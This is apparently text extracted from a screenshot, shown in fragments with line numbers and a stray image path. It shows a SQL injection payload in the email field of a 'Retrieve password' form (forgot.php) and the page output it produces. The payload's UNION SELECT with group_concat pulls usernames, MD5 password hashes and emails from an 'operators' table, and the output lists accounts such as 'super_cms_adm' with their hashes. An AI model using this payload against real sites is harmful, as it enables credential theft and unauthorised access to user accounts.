 15 email=
test@test.com'+UniOn+sElEct+1,group_concat(__username_,":",__password_,":",email),"test%40
test.com","test%40test.com"+from+operators+where+__username_+not+like+'t%25'--+-
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Email sent to:
test@test.com=>super_cms_adm:0b0689ba94f94533400f4decd87fa260:adm@nowhere.com,dec
oder:5f4dcc3b5aa765d61d8327deb882cf99:decoder@nowhere.com
103 </body>
104 </html>
105